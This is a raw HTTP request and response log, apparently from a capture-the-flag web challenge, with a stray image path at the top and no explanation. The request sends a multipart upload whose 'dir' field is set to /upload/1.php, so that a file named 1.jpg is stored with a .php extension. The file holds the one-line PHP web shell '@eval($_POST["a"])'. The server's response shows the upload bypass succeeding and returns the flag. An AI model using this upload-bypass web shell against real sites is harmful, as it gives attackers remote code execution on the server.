 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
Content-Length: 409
Pragma: no-cache
Cache-Control: no-cache
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybnwqUsIhj6PbcChv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
\x00
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="dir"
/upload/1.php
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: text/php
<?php @eval($_POST["a"]); ?>
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarybnwqUsIhj6PbcChv--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Dec 2019 05:59:35 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 440
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.jpg<br />Type: text/php<br />Size: 0.0283203125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(8) "./upload"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>